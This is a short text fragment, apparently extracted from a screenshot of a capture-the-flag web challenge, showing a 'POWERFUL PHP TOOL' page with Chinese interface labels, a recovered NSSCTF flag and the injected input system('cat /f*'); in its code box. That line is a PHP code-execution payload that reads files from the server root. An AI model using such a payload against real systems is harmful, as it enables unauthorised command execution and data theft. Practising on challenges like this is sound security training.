 POWERFUL PHP TOOL
打开JSON工具
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
flag=NSSCTF{aa72609d-06d6-4968-9035-
c9306572e939}
复制输出内容
system('cat /f*');
RUN CODE